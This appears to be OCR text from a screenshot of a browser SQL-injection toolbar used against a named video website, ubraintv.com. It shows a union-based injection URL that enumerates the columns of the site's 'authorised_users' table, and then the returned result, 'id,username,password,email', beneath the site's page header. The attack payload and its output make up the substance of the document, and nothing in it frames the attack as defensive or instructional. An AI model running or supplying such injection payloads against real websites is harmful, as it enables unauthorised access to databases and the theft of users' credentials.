 Encryption Encoding
Load Split Run
http://www.ubraintv.com/watchchannel.php
?id=4' union select 1,user(),(select
group_concat(column_name) from
information_schema.COLUMNS where
table_schema = 'ubraintv' and table_name =
'authorised_users'),4,5,6,7 %23
Enable Post data
Enable Referer
UBrainTV
United Brain Networks
Total Video Views: 6,164,885 About us | Our Team | Press Releases
Create Account | Sign in
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
id,username,password,email